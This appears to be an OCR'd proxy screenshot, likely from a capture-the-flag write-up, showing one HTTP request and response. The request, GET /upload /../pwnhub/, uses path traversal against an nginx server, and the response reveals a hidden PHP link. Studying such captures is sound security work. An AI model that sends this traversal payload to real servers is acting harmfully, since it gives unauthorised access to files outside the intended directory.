 Request
Raw Headers Hex
GET /upload /../pwnhub/ HTTP/1.1
Host: 54.223.177.152
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Tue, 03 Oct 2017 09:53:54 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 327
Last-Modified: Tue, 19 Sep 2017 16:17:57 GMT
Connection: close
ETag: "59c14335-147"
Accept-Ranges: bytes
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<a href="../6c58c8751bca32b9943b34d0ff29bc16/index.php">get</a>
</body>
</html>